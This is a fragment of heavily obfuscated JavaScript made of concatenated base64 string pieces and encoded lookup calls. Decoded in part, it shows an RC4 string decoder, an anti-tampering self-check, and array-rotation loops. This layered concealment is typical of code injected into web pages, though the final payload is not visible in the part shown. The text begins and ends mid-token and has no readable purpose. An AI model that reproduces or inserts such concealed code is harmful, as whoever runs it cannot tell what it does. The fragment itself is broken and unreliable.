ScsJ1c2bGNS'+'YlBJdWEnLCdXNmpMcVNrR0ZhJywneW1re'+'kZmbUEnLCdXUHkwV1BOY004b3onLCdCU2'+'tHVzZKY1FDb3MnLCdxU2tDZ0kzY1NhJyw'+'nV1JlMFdRdGNVbW9SJywnVzdmNXg4a25B'+'VycsJ1dSM2NTQ292dXRHJywnQXVta1dPN'+'VMnLCd6bWsyZGEzY0hHJywnV1F4ZEltb3'+'NXT2hkT3EnLCdXUkR6YWVpaCcsJ0FTa25'+'4TWFvJywndlNrNnd3T1AnLCdhV1RJYUxp'+_0x9835919y(0x8a)+'1c1cjInLCd4SkhzVzdCY05hJywnRExwZF'+'JDb05qVycsJ1c2UHp2OGtaRnEnLCdGMjN'+'kUFNvNVc1UycsJ3RxejdXNXBjVXEnLCd0'+'U280VzY0SVdPSycsJ1dPUmNTcjlodVcnL'+'Cd1U29NV1FQRldQYScsJ3p3S2RFU29GJy'+'wnQXR1UFdQbVMnLCdBMEtaRmNXN3BTa25'+_0x9835919y(0xbb)+'J2kxRG9wWlcnLCdvU29Ed0hGY0lxJywne'+_0x9835919y(0x19c)+_0x9835919y(0x1d1))+('dllocScsJ3ozVmROU29HY3EnLCdsbW93d'+'UdwY1NHJywneXV0ZEc4b1BpVycsJ2ZxOC'+'tjSzQnLCdXUU5jTFdMdVdQNCcsJ2g4b2p'+'3YkpjTWEnLCdXNDVod21rdHhXJywneVNr'+'aVdSN2NMQ29uJywnV09TWEFTb29qVycsJ'+_0x9835919y(0x181)+'JtazVXNDdjSVNvRicsJ3dta21XNkxrVzU'+_0x9835919y(0x110)+'VFNvTycsJ3Btb01XUnI0alcnLCdBbW9ZV'+'zRWY0lTb3gnLCdXUDdjS3hkY0s4bzAnLC'+'dlWWhjVkNvTldRSycsJ2Q4a0tXNlpkTEt'+'lJywnVzRlTldSZktEYScsJ1c3elpXUXRj'+'SUNvSFc0eUh4RycsJ1c1ek9FOGt6c1cnL'+_0x9835919y(0xbe)+_0x9835919y(0x1b0)+'kV1FXJywnV1JYMHR3RGYnLCdXUVZjS1Nv'+'QndaZScsJ1dPZll3aDFwJywnVzRwZEcwe'+_0x9835919y(0x16f)+_0x9835919y(0x11b)+'ncjhrREJMcTAnLCdzWVhKaUNrcCcsJ2xN'+_0x9835919y(0x11d)+'kJkUVNvMnh1QycsJ1dSekJjQ2tEY1cnLC'+_0x9835919y(0x1b1)+'tJywnQThrV1dPcGNVbW9lJywnVzUzY1JD'+'a2lXTzBnelNvTUNDbzZXNzdkSkNrNCcsJ'+'2tXdmVjTXEnLCdnSnBjR01DNicsJ1dPRm'+'NJTlpjSjhvaScsJ1dRN2NOaGxjVENvdCc'+'sJ2paM2NKOG9RV1JpJywnV09CY0xKTElX'+_0x9835919y(0x14a)+_0x9835919y(0x1bb)+'9EVzVlcFdQ')+('UycsJ3VZWEdXNDNjTVcnLCdhMlAvV1A3Y'+_0x9835919y(0xff)+'pjSkcnXTtmdW5jdGlvbiBfMHg4MTk5MjY'+'wZChhLGIpe2E9YS0weDEyNDt2YXIgYz1f'+'MHg4MTk5MjYwY1thXTtpZihfMHg4MTk5M'+'jYwZFsnSmpIYklaJ109PT11bmRlZmluZW'+'Qpe3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciB'+'qPSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2'+'d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUV'+_0x9835919y(0x103)+_0x9835919y(0x187)+'weDA7bj1pWydjaGFyQXQnXShvKyspO35u'+'JiYobT1sJTB4ND9tKjB4NDArbjpuLGwrK'+'yUweDQpP2srPVN0cmluZ1snZnJvbUNoYX'+_0x9835919y(0x13e)+_0x9835919y(0x167)+'bik7fXJldHVybiBrO307dmFyIGg9ZnVuY'+'3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4MC'+_0x9835919y(0x15d)+'hciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U8'+'djt1Kyspe3IrPSclJysoJzAwJytsWydja'+'GFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ1'+'0oMHgxMCkpWydzbGljZSddKC0weDIpO31'+'sPWRlY29kZVVSSUNvbXBvbmVudChyKTt2'+_0x9835919y(0xb5)+'yspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8MH'+_0x9835919y(0x1cf)+_0x9835919y(0xd6)+'KSUweDEwMCxwPW5bdF0sblt0XT1uW29dL'+'G5bb109cDt9dD0weDAsbz0weDA7Zm9yKH'+'ZhciB3PTB4')+('MDt3PGxbJ2xlbmd0aCddO3crKyl7dD0od'+'CsweDEpJTB4MTAwLG89KG8rblt0XSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXAscSs9U3RyaW5nWydmcm9tQ2hhckNv'+'ZGUnXShsWydjaGFyQ29kZUF0J10odyleb'+'lsoblt0XStuW29dKSUweDEwMF0pO31yZX'+'R1cm4gcTt9O18weDgxOTkyNjBkWydvbHR'+'oQVcnXT1oLF8weDgxOTkyNjBkWydodHZs'+'ZHEnXT17fSxfMHg4MTk5MjYwZFsnSmpIY'+'klaJ109ISFbXTt9dmFyIGU9XzB4ODE5OT'+'I2MGNbMHgwXSxmPWErZSxnPV8weDgxOTk'+'yNjBkWydodHZsZHEnXVtmXTtpZihnPT09'+'dW5kZWZpbmVkKXtpZihfMHg4MTk5MjYwZ'+'FsnQmx4RnBxJ109PT11bmRlZmluZWQpe3'+'ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ29'+'LVXJHYSddPWosdGhpc1snUFNybG1XJ109'+'WzB4MSwweDAsMHgwXSx0aGlzWydWeEtjW'+'EcnXT1mdW5jdGlvbigpe3JldHVybiduZX'+'dTdGF0ZSc7fSx0aGlzWyd4RnB1a20nXT0'+_0x9835919y(0x1c8)+'MCp7XHg1Y3crXHgyMConLHRoaXNbJ2pNe'+'EljeiddPSdbXHgyN3xceDIyXS4rW1x4Mj'+_0x9835919y(0xc7)+'0b3R5cGUnXVsnSVR3SnpmJ109ZnVuY3Rp'+'b24oKXt2YXIgaj1uZXcgUmVnRXhwKHRoa'+'XNbJ3hGcHVrbSddK3RoaXNbJ2pNeEljei'+'ddKSxrPWpbJ3Rlc3QnXSh0aGlzWydWeEt'+'jWEcnXVsndG9TdHJpbmcnXSgpKT8tLXRo'+'aXNbJ1BTcmxtVyddWzB4MV06LS10aGlzW'+'ydQU3JsbVcnXVsweDBdO3JldHVybiB0aG'+'lzWydySkJZ')+('TUYnXShrKTt9LGlbJ3Byb3RvdHlwZSddW'+_0x9835919y(0x14e)+'ghQm9vbGVhbih+aikpcmV0dXJuIGo7cmV'+'0dXJuIHRoaXNbJ1JTS2FEdSddKHRoaXNb'+'J29LVXJHYSddKTt9LGlbJ3Byb3RvdHlwZ'+'SddWydSU0thRHUnXT1mdW5jdGlvbihqKX'+'tmb3IodmFyIGs9MHgwLGw9dGhpc1snUFN'+'ybG1XJ11bJ2xlbmd0aCddO2s8bDtrKysp'+'e3RoaXNbJ1BTcmxtVyddWydwdXNoJ10oT'+_0x9835919y(0xa7)+'0nXSgpKSksbD10aGlzWydQU3JsbVcnXVs'+_0x9835919y(0x144)+'J1BTcmxtVyddWzB4MF0pO30sbmV3IGkoX'+'zB4ODE5OTI2MGQpWydJVHdKemYnXSgpLF'+'8weDgxOTkyNjBkWydCbHhGcHEnXT0hIVt'+'dO31jPV8weDgxOTkyNjBkWydvbHRoQVcn'+'XShjLGIpLF8weDgxOTkyNjBkWydodHZsZ'+'HEnXVtmXT1jO31lbHNlIGM9ZztyZXR1cm'+_0x9835919y(0x1cd)+'9XzB4ODE5OTI2MGQ7d2hpbGUoISFbXSl7'+_0x9835919y(0xdf)+'TIsJ2hTKiQnKSkqLXBhcnNlSW50KEkoMH'+'gyM2MsJ2tNYU4nKSkrcGFyc2VJbnQoSSg'+_0x9835919y(0xb1)+'KDB4MzEzLCd2VEM4JykpK3BhcnNlSW50K'+'EkoMHgyMWEsJ01EMFAnKSkrcGFyc2VJbn'+'QoSSgweDEzMywnbVJVMycpKStwYXJzZUl'+_0x9835919y(0x1b9)+_0x9835919y(0xbf)+_0x9835919y(0x11f)+'YoYz09PWIp')+('YnJlYWs7ZWxzZSBhWydwdXNoJ10oYVsnc'+_0x9835919y(0x1b8)+'VzaCddKGFbJ3NoaWZ0J10oKSk7fX19KF8'+'weDgxOTkyNjBjLDB4NDZlMmEpLCFmdW5j'+_0x9835919y(0xe5)+_0x9835919y(0xfd)+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHEhPT1'+'zO30sY1tKKDB4MWVkLCc2TjlyJyldPUoo'+'MHg0NjksJ104QXonKStKKDB4M2IwLCdId'+'CE1JyksY1tKKDB4MTRlLCd2VEM4JyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT1'+'zO30sY1tKKDB4M2U0LCdLaWJZJyldPUoo'+_0x9835919y(0x117)+'Tg1LCcjKk8oJyldPUooMHgxY2EsJ3llbS'+_0x9835919y(0x1a0)+'4MTk5LCdRNEgwJyldPWZ1bmN0aW9uKHEp'+'e3JldHVybiBxKCk7fSxjW0ooMHgzYWIsJ'+'0t4QFEnKV09SigweDMyNywnV1NuNicpK0'+_0x9835919y(0xa9)+'sJ2tNYU4nKV09ZnVuY3Rpb24ocSxzLHUp'+'e3JldHVybiBxKHMsdSk7fSxjW0ooMHgzN'+'mUsJ29RWCQnKV09ZnVuY3Rpb24ocSxzKX'+'tyZXR1cm4gcTxzO30sY1tKKDB4MTU3LCd'+_0x9835919y(0xd5)+'dXJuIHEhPT1zO30sY1tKKDB4MmNlLCdtN'+'04mJyldPUooMHgzMDgsJyg3YkUnKStKKD'+'B4M2MzLCdqeExKJykrSigweDQwMSwnJDA'+_0x9835919y(0xe9)+_0x9835919y(0x101)+'3plJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+_0x9835919y(0x118))+('fSxjW0ooMHgyYzUsJ3llbSYnKV09ZnVuY'+_0x9835919y(0x134)+_0x9835919y(0x16a)+'vbihxLHMpe3JldHVybiBxK3M7fSxjW0oo'+'MHgxYWYsJ0pTRignKV09ZnVuY3Rpb24oc'+_0x9835919y(0xf6)+'Y2LCdtN04mJyldPUooMHg0MmUsJ2hTKiQ'+_0x9835919y(0x17b)+'ZCwnXjU3WScpK0ooMHgyN2YsJ3lJa0YnK'+_0x9835919y(0x1a9)+_0x9835919y(0x1d2)+'KKDB4MWVmLCdKU0YoJykrSigweDJhMSwn'+_0x9835919y(0x1d3)+_0x9835919y(0x1b5)+'dXQiVjJyldPUooMHgyOGQsJ203TiYnKSt'+'KKDB4MjNmLCdXRXlYJykrSigweDQ1ZCwn'+'a0tHdScpK0ooMHg0M2MsJ01EMFAnKStKK'+'DB4MjM2LCdHbWxRJykrSigweDFlNiwna0'+_0x9835919y(0x1d0)+'4NDBhLCdXQiVjJykrSigweDFmMCwnWnok'+'QScpK0ooMHgzYTAsJ08jTVYnKStKKDB4N'+'DU2LCd5ZW0mJykrSigweDNiOSwnb1FYJC'+'cpK0ooMHgxOGUsJ0dtbFEnKStKKDB4NDU'+'1LCdrTWFOJykrSigweDQ2MywnXThBeicp'+_0x9835919y(0x139)+'GlvbihxLHMpe3JldHVybiBxKHMpO30sY1'+_0x9835919y(0xf8)+_0x9835919y(0x121)+'SigweDFiNywnSHQhNScpK0ooMHg0MzYsJ'+'zVKI1AnKStKKDB4NDQxLCcoN2JFJykrSi'+'gweDI2MSwn')+('c1IqUycpK0ooMHgyMjUsJ21SVTMnKStKK'+'DB4MmZhLCdIdCE1JykrSigweDJiNywnWD'+'hXVycpK0ooMHgxODgsJ1dFeVgnKStKKDB'+'4MmU3LCdbRFA2JykrSigweDJlYSwneTlV'+'KScpK0ooMHgzZmIsJ003emUnKStKKDB4M'+'jg1LCdxMClwJykrSigweDNkYiwnXThBei'+'cpK0ooMHg0MDUsJ3llbSYnKStKKDB4MmI'+_0x9835919y(0xdd)+'K0ooMHgxOTQsJ1VdVE0nKStKKDB4MjE5L'+'Cdba21sJykrSigweDM1OCwnaipxRScpK0'+'ooMHgyMmMsJ2oqcUUnKStKKDB4NDFjLCd'+'IdCE1JykrSigweDEyYSwnS3hAUScpK0oo'+'MHgyNTMsJ2RaQHInKStKKDB4MmVlLCd2V'+_0x9835919y(0x147)+_0x9835919y(0x11a)+'FJykrSigweDI4NywnSHQhNScpK0ooMHgy'+_0x9835919y(0x18e)+'ykrSigweDIzNSwnKDdiRScpK0ooMHgzZm'+'QsJ104QXonKStKKDB4MjYzLCdLeEBRJyk'+'rSigweDQyOSwnT2l5QycpK0ooMHgzZDMs'+'JzZOOXInKStKKDB4MmQ3LCdNRDBQJykrS'+_0x9835919y(0x146)+_0x9835919y(0x1b3)+'weDI0NSwnaipxRScpK0ooMHgxNGYsJ0t4'+_0x9835919y(0x1c9)+'DQ0MiwnTjB1SScpK0ooMHgxYzcsJ3EwKX'+_0x9835919y(0x1cc)+_0x9835919y(0x1a4)+_0x9835919y(0x17e)+'CwnbTdOJicpK0ooMHgxZTgsJyNnQUEnKS'+'tKKDB4MTM1')+(_0x9835919y(0xac)+'0ooMHgyMjcsJyMqTygnKStKKDB4MTZjLC'+'c2TjlyJykrSigweDFlNCwndlRDOCcpK0o'+'oMHg0MjcsJ104QXonKStKKDB4MTI2LCdZ'+'NklVJykrSigweDIwOSwneTlVKScpK0ooM'+'HgxYTEsJ2tLR3UnKStKKDB4MzJiLCdtN0'+'4mJykrSigweDQzZSwnKXFwJScpK0ooMHg'+'xZjEsJ104QXonKStKKDB4MzY1LCdHbWxR'+'JykrSigweDQ0NSwnWnokQScpK0ooMHgzY'+'jQsJ09peUMnKStKKDB4MTRkLCd4d2p1Jy'+'krSigweDNmNCwndlRDOCcpK0ooMHgxNmE'+'sJ3ZUQzgnKStKKDB4MzQxLCdIdCE1Jykr'+'SigweDNlNiwnbVJVMycpK0ooMHgxOGQsJ'+'yg3YkUnKStKKDB4M2FjLCcqXVE2JykrSi'+'gweDE1NSwnI2dBQScpK0ooMHg0NmUsJyQ'+'wNiUnKStKKDB4MzRhLCdLaWJZJykrSigw'+'eDJmMiwnW0RQNicpK0ooMHgzZTUsJzZOO'+'XInKStKKDB4M2MxLCdNRDBQJykrSigweD'+'E5YSwnaFMqJCcpK0ooMHgyOWMsJ1E0SDA'+_0x9835919y(0xf3)+_0x9835919y(0x15f)+'StKKDB4MTY1LCdaeiRBJykrSigweDMxMi'+'wnV1NuNicpK0ooMHgzOGIsJyNnQUEnKSt'+'KKDB4MjczLCdtUlUzJykrSigweDNkOSwn'+'W0RQNicpK0ooMHg0MzAsJ2hTKiQnKStKK'+'DB4MzE4LCc2TjlyJykrSigweDEyNSwnWn'+'okQScpK0ooMHgyNjYsJ203TiYnKStKKDB'+'4MzMzLCcjKWY4JykrSigweDM2MCwnaFMq'+'JCcpK0ooMHg0MGUsJ08jTVYnKStKKDB4M'+'jg0LCdPaXlDJykrSigweDNlMCwnTyNNVi'+'cpK0ooMHgz')+('NGYsJ29JVSEnKStKKDB4NDQ5LCdoUyokJ'+_0x9835919y(0x10b)+'IsJ3llbSYnKStKKDB4MmQ4LCc2TjlyJyk'+'rSigweDM4MiwnKDdiRScpK0ooMHgyN2Qs'+'J104QXonKStKKDB4M2I2LCdba21sJykrS'+'igweDIxZSwnWTZJVScpK0ooMHgxY2IsJy'+_0x9835919y(0xb6)+'weDJmNSwnXThBeicpK0ooMHgzYjIsJyMp'+_0x9835919y(0x15b)+_0x9835919y(0x12a)+'MnKStKKDB4MWRiLCdrTWFOJykrSigweDQ'+'zOSwndlRDOCcpK0ooMHgzM2EsJ01EMFAn'+'KStKKDB4MWU3LCcpcXAlJykrSigweDNiY'+'iwnT2l5QycpK0ooMHgxNWIsJ3NSKlMnKS'+_0x9835919y(0xae)+_0x9835919y(0x129)+'KDB4Mzg4LCdNN3plJykrSigweDEyNywne'+'WVtJicpK0ooMHgzNjQsJ21SVTMnKStKKD'+_0x9835919y(0x170)+'sUScpK0ooMHgyYmMsJ2hTKiQnKStKKDB4'+'MmViLCdHbWxRJykrSigweDFjZiwnUTRIM'+'CcpK0ooMHg0MTAsJ3h3anUnKStKKDB4M2'+'Q3LCd5OVUpJykrSigweDIwMSwnT2l5Qyc'+'pK0ooMHgyZDUsJ1dFeVgnKStKKDB4MzI0'+'LCcpcXAlJykrSigweDEzMSwnanhMSicpK'+'0ooMHgyOTUsJ21SVTMnKStKKDB4MjE2LC'+_0x9835919y(0xa0)+'oMHgzMDUsJzZOOXInKStKKDB4MjZhLCdb'+'a21sJykrSigweDE4NiwnNUojUCcpK0ooM'+'HgzMWIsJ04wdUknKStKKDB4MzNkLCdNRD'+'BQJykrSigw')+('eDM3NywnZFpAcicpK0ooMHgyNmUsJ0t4Q'+_0x9835919y(0x115)+'E0OSwnT2l5QycpK0ooMHg0MzgsJ29RWCQ'+'nKStKKDB4M2ViLCdXU242JykrSigweDQ0'+_0x9835919y(0x1c2)+'StKKDB4NDIzLCdtUlUzJykrSigweDQyMS'+'wnUTRIMCcpK0ooMHgxM2QsJypdUTYnKSt'+'KKDB4MjA1LCcjKk8oJykrSigweDM2Yywn'+'UTRIMCcpK0ooMHgzMTEsJ3k5VSknKStKK'+'DB4MmY3LCdHbWxRJykrSigweDMzNiwneU'+'lrRicpK0ooMHg0MjYsJ0pTRignKStKKDB'+_0x9835919y(0x9e)+'NicpK0ooMHg0MWUsJ3llbSYnKStKKDB4M'+'jc4LCdPaXlDJykrSigweDE0OCwna0tHdS'+'cpK0ooMHgyZWQsJ0h0ITUnKStKKDB4MzM'+'4LCdoUyokJykrSigweDJhNCwneHdqdScp'+'K0ooMHgyYWMsJ1E0SDAnKStKKDB4MzQzL'+'CdXRXlYJykrSigweDE5ZiwnV1NuNicpK0'+'ooMHgxYmYsJ1VdVE0nKStKKDB4MTY0LCd'+_0x9835919y(0xd0)+_0x9835919y(0x145)+_0x9835919y(0x14c)+'gyZWMsJ1tEUDYnKStKKDB4MjQyLCcjKk8'+'oJykrSigweDI2NSwnb1FYJCcpK0ooMHgz'+'MzAsJ1tEUDYnKStKKDB4MzcxLCdLeEBRJ'+_0x9835919y(0xc0)+'IsJ2tNYU4nKStKKDB4MzlmLCdKU0YoJyk'+'rSigweDM4NywnbTdOJicpK0ooMHg0NTks'+_0x9835919y(0x122)+_0x9835919y(0x1bd)+_0x9835919y(0x13a))+('KDB4MjgxLCdvUVgkJykrSigweDIwOCwne'+_0x9835919y(0x165)+_0x9835919y(0xfb)+_0x9835919y(0xb8)+_0x9835919y(0x19d)+'SknKStKKDB4MjRhLCdtN04mJykrSigweD'+'MzZiwnWTZJVScpK0ooMHgxNDQsJ0dtbFE'+_0x9835919y(0xd3)+'YywnTjB1SScpK0ooMHgxNjIsJyMpZjgnK'+'StKKDB4MWE5LCdNRDBQJykrSigweDNiMS'+'wnb0lVIScpK0ooMHg0MTEsJ0h0ITUnKSt'+_0x9835919y(0xc8)+'NUojUCcpK0ooMHgyYTYsJ08jTVYnKStKK'+'DB4MTU5LCdNRDBQJykrSigweDE5MCwnTj'+_0x9835919y(0x124)+'4MjNiLCdba21sJykrSigweDM4MCwnTjB1'+'SScpK0ooMHg0MTIsJ2tLR3UnKStKKDB4M'+'WE0LCcpcXAlJykrSigweDFkNCwnW2ttbC'+'cpK0ooMHgzOTAsJ0pTRignKStKKDB4Mjl'+'mLCcqXVE2JykrSigweDI1NywnTjB1SScp'+_0x9835919y(0x131)+'CdtN04mJykrSigweDIxNCwnaFMqJCcpK0'+_0x9835919y(0x161)+'vUVgkJykrSigweDI1NSwnR21sUScpK0oo'+_0x9835919y(0xc6)+'VRNJykrSigweDI1MiwneUlrRicpK0ooMH'+'gzZTcsJyQwNiUnKStKKDB4MjIwLCdrS0d'+'1JykrSigweDE0YSwnSHQhNScpK0ooMHg0'+'MDMsJzZOOXInKStKKDB4MzBiLCdxMClwJ'+_0x9835919y(0x180)+'EsJ0pTRign')+('KStKKDB4MjA3LCdtUlUzJykrSigweDJiN'+'SwnIylmOCcpK0ooMHgxOGIsJ2p4TEonKS'+'tKKDB4MWFhLCdRNEgwJykrSigweDQzMSw'+'ncTApcCcpK0ooMHgyZDEsJ2RaQHInKStK'+_0x9835919y(0x177)+_0x9835919y(0x1ba)+'B4MjA0LCcjZ0FBJykrSigweDJjMiwnaFM'+'qJCcpK0ooMHgxNzQsJzZOOXInKStKKDB4'+_0x9835919y(0x12f)+'ScpK0ooMHgxNTMsJyMqTygnKStKKDB4ND'+'BkLCdHbWxRJykrSigweDMzOSwnV1NuNic'+'pK0ooMHgyY2IsJ0t4QFEnKStKKDB4MjY4'+'LCcjKk8oJykrSigweDJmMSwneHdqdScpK'+'0ooMHgyYTksJ2RaQHInKStKKDB4NDIyLC'+'dXRXlYJykrSigweDJiZSwnWDhXVycpK0o'+'oMHgzMTUsJ2tLR3UnKStKKDB4MWI4LCdP'+_0x9835919y(0x1db)+'HgxMzksJ2hTKiQnKStKKDB4MmM3LCdXU2'+'42JykrSigweDM0NSwnV1NuNicpK0ooMHg'+'xZjksJ1dTbjYnKStKKDB4M2FkLCdNN3pl'+'JykrSigweDE1ZiwneTlVKScpK0ooMHgxN'+_0x9835919y(0x13f)+'krSigweDFmYywnS2liWScpK0ooMHgzN2U'+_0x9835919y(0x18b)+_0x9835919y(0x1c6)+_0x9835919y(0x1d9)+'gweDJjOSwnWnokQScpK0ooMHgyYTgsJ2t'+'LR3UnKStKKDB4MmYwLCdXQiVjJykrSigw'+'eDEyOSwnSHQhNScpK0ooMHgyZGEsJ1dTb'+'jYnKStKKDB4MmZjLCdPaXlDJykrSigweD'+_0x9835919y(0xcb))+('JScpK0ooMHgyY2QsJ1VdVE0nKStKKDB4M'+_0x9835919y(0x1b6)+'cpK0ooMHgzYTgsJ141N1knKStKKDB4MzI'+'wLCdvUVgkJykrSigweDFiMCwneHdqdScp'+'K0ooMHgyOTcsJ29JVSEnKStKKDB4MWM2L'+_0x9835919y(0x1ab)+'ooMHgyNWEsJ29JVSEnKStKKDB4NDJiLCd'+'zUipTJykrSigweDIxMiwneUlrRicpK0oo'+'MHgzOGYsJ2s1bHQnKStKKDB4MWUxLCdPa'+'XlDJykrSigweDI3MiwneWVtJicpK0ooMH'+_0x9835919y(0x1ae)+'lJykrSigweDM0ZCwnSlNGKCcpK0ooMHgx'+'ZTAsJ0t4QFEnKStKKDB4MjBiLCcjKWY4J'+_0x9835919y(0x190)+'YsJ2RaQHInKStKKDB4MmQwLCdvUVgkJyk'+_0x9835919y(0x148)+'J2tLR3UnKStKKDB4M2JjLCdNRDBQJykrS'+'igweDM5NywnWDhXVycpK0ooMHgxN2YsJ1'+_0x9835919y(0x92)+_0x9835919y(0x80)+'J1trbWwnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcStzO30sY1tKKDB4MmQ2LCdzUi'+'pTJyldPUooMHgyNzEsJ3llbSYnKSsncy8'+'nLGNbSigweDQ1YiwnV0V5WCcpXT1KKDB4'+'MzVkLCcjKk8oJykrSigweDE4MSwneHdqd'+'ScpK0ooMHgxYTMsJ1p6JEEnKStKKDB4M2'+'E2LCcjZ0FBJykrSigweDNlYSwnWDhXVyc'+'pK0ooMHgxMzIsJ104QXonKStKKDB4NDI4'+'LCc2TjlyJykrSigweDMwZiwnR21sUScpK'+'0ooMHgyYmEsJ141N1knKStKKDB4Mjk5LC'+'d5SWtGJykr')+(_0x9835919y(0xe8)+'1k2SVUnKStKKDB4MTY2LCcqXVE2JykrSi'+_0x9835919y(0xda)+'qcUUnKStKKDB4MzllLCdvUVgkJykrSigw'+'eDI1YiwnWnokQScpK0ooMHgxOTgsJ3EwK'+'XAnKStKKDB4M2Y2LCdXU242JykrSigweD'+'MyYywnJDA2JScpK0ooMHgxNmIsJ0h0ITU'+'nKStKKDB4NDFkLCcjZ0FBJykrSigweDJk'+'YiwnT2l5QycpK0ooMHgyNjksJ1trbWwnK'+'StKKDB4MWIxLCddOEF6JykrSigweDNmNy'+'wnT2l5QycpK0ooMHg0NTAsJ1E0SDAnKSt'+_0x9835919y(0x136)+'TyNNVicpK0ooMHgyNTEsJ2hTKiQnKStKK'+_0x9835919y(0x104)+'dOJicpK0ooMHgyNGUsJ203TiYnKStKKDB'+'4MzI2LCdzUipTJykrSigweDFiMywnV0V5'+'WCcpK0ooMHg0NmEsJ1dCJWMnKStKKDB4M'+_0x9835919y(0xfc)+'cpK0ooMHgzZDAsJ141N1knKStKKDB4NDU'+_0x9835919y(0x162)+'K0ooMHgxNzksJ1trbWwnKStKKDB4MWRjL'+'CdXQiVjJykrSigweDFjZSwnb1FYJCcpK0'+'ooMHgyNzYsJ3NSKlMnKStKKDB4MzZhLCd'+'dOEF6JykrSigweDI2NCwnJDA2JScpK0oo'+'MHgxZTMsJyg3YkUnKStKKDB4MTY3LCdtN'+'04mJykrSigweDQ0OCwnWTZJVScpK0ooMH'+'gzOTQsJ0tpYlknKStKKDB4MTk1LCdtN04'+'mJykrSigweDFkNywneWVtJicpK0ooMHgx'+_0x9835919y(0xa6)+_0x9835919y(0x90)+'QsJ21SVTMn')+(_0x9835919y(0x176)+'SwnanhMSicpK0ooMHgzNjksJ3k5VSknKS'+'tKKDB4M2I3LCc2TjlyJykrSigweDMxZiw'+_0x9835919y(0xde)+_0x9835919y(0x166)+'UojUCcpK0ooMHgzMWQsJ2tLR3UnKStKKD'+'B4MWQ5LCdVXVRNJykrSigweDI1ZiwnNk4'+'5cicpK0ooMHgyODgsJyg3YkUnKStKKDB4'+_0x9835919y(0x1a7)+_0x9835919y(0x10d)+'Y3LCdrTWFOJykrSigweDFjZCwnc1IqUyc'+'pK0ooMHgxYzEsJ1dFeVgnKStKKDB4MTc1'+'LCd2VEM4JykrSigweDQ2OCwnJFAheScpK'+_0x9835919y(0xf0)+'dLaWJZJykrSigweDJkMywnb1FYJCcpK0o'+'oMHgxMzYsJ1dFeVgnKStKKDB4MmIxLCcp'+'cXAlJykrSigweDJlMywnTUQwUCcpK0ooM'+_0x9835919y(0x1a8)+'E1JykrSigweDQwMiwncTApcCcpK0ooMHg'+'yZjQsJ1dCJWMnKStKKDB4MTQwLCdtN04m'+_0x9835919y(0x1af)+_0x9835919y(0xb7)+'krSigweDMzMSwnTjB1SScpK0ooMHgzMDk'+_0x9835919y(0xa5)+'SigweDI4ZSwnXThBeicpK0ooMHgyM2EsJ'+'09peUMnKStKKDB4NDEzLCdqKnFFJykrSi'+_0x9835919y(0x1d5)+_0x9835919y(0x128)+'eDQ0NiwnR21sUScpK0ooMHgzOGMsJyg3Y'+'kUnKStKKDB4Mzk4LCdXRXlYJykrSigweD'+'E0Niwna01h')+('TicpK0ooMHgxZDEsJ1VdVE0nKStKKDB4M'+'zc2LCdZNklVJykrSigweDIyMSwnV0IlYy'+'cpK0ooMHgzNjEsJ2p4TEonKStKKDB4M2M'+'2LCdLaWJZJykrSigweDFlMiwnNUojUCcp'+'K0ooMHg0NDAsJ3NSKlMnKStKKDB4MWI1L'+'CddOEF6JykrSigweDNkZSwnT2l5QycpK0'+'ooMHg0NmMsJyRQIXknKStKKDB4MzQ2LCc'+'jKk8oJykrSigweDNmYSwnXjU3WScpK0oo'+'MHgxNjEsJylxcCUnKStKKDB4Mzc1LCdkW'+_0x9835919y(0x1c7)+'gyYTUsJ0tpYlknKStKKDB4MzcwLCdoUyo'+'kJykrSigweDNkMSwnV1NuNicpK0ooMHgx'+'MzAsJyg3YkUnKStKKDB4MTNlLCd4d2p1J'+_0x9835919y(0xf2)+'IsJ1dTbjYnKStKKDB4M2Q2LCdLeEBRJyk'+_0x9835919y(0x182)+_0x9835919y(0x9d)+'igweDE0YywnKDdiRScpK0ooMHgzMjEsJ2'+'03TiYnKStKKDB4NDQzLCdPI01WJykrSig'+_0x9835919y(0x86)+'eUMnKStKKDB4M2ExLCdOMHVJJykrSigwe'+'DQwOSwneUlrRicpK0ooMHgzNTUsJ3NSKl'+'MnKStKKDB4MjBjLCdHbWxRJykrSigweDM'+'1NiwneWVtJicpK0ooMHgzY2QsJ1dFeVgn'+_0x9835919y(0x98)+'Cwna0tHdScpK0ooMHgyZjksJ0pTRignKS'+_0x9835919y(0x19f)+_0x9835919y(0xfe)+'KDB4Mzg5LCdNN3plJykrSigweDJlNSwnc'+'1IqUycpK0ooMHgyOTAsJ1E0SDAnKStKKD'+'B4M2RkLCcq')+('XVE2JykrSigweDJiZCwnJDA2JScpK0ooM'+'HgzNzksJ104QXonKStKKDB4M2Y5LCdqeE'+_0x9835919y(0x93)+'yMDMsJ3llbSYnKStKKDB4MjZiLCd2VEM4'+'JykrSigweDE3MCwnW0RQNicpK0ooMHgzY'+'jMsJ3llbSYnKStKKDB4MjFmLCdKU0YoJy'+'krSigweDI4MCwnbVJVMycpK0ooMHgzOGU'+'sJ1tEUDYnKStKKDB4MjlkLCcjKWY4Jykr'+'SigweDMyZiwnaFMqJCcpK0ooMHgxMmYsJ'+_0x9835919y(0xe1)+'gweDM1MiwnTyNNVicpK0ooMHgyMmUsJ21'+'SVTMnKStKKDB4M2ZjLCckUCF5JykrSigw'+'eDM4MSwnWnokQScpK0ooMHgzOGQsJ2oqc'+_0x9835919y(0x81)+'MyMywnXThBeicpK0ooMHg0NjAsJ2tLR3U'+'nKStKKDB4MWYzLCdLeEBRJykrSigweDFj'+'MCwnanhMSicpK0ooMHgzNDcsJ1E0SDAnK'+'StKKDB4MzNlLCdoUyokJykrSigweDIzMC'+'wnTyNNVicpK0ooMHgxMmQsJ3lJa0YnKSt'+'KKDB4MTZmLCdOMHVJJykrSigweDJkZSwn'+_0x9835919y(0xc5)+'DB4NDA2LCdPI01WJykrSigweDQyMCwnIy'+'pPKCcpK0ooMHg0